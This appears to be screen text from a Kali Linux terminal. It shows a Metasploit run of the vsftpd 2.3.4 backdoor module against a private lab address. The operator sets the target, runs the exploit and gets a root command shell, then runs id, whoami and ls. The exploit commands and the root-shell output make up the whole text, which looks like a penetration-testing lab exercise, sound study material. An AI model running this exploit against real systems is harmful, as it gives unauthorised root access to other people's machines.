 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/met
asploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.3:21 - USER: 331 Please specify the password.
[+] 192.168.1.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.145.131:43627 -> 192.168.1.3:6200) at 2022-11-24
05:08:07 -0500
id
uid=0(root) gid=0(root)
whoami
root
ls
bin
boot
cdrom